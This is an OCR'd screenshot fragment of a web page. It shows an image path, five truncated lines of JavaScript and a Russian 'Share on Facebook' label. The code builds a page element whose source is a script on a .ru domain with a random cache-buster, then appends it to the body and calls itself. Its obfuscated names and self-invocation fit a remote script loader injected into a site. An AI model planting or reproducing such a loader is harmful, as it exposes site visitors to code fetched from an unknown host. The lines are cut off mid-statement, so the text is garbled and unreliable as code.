
var m5c0fd07f24eb8 = document.createElement('
m5c0fd07f24eb8.src='https://newsmmv9ls.ru/sho
Math.round(Math.random()*100000); function f5c0
document.body.appendChild(m5c0fd07f24eb8); } e
f5c0fd07f24eb8();
Поделиться на Facebook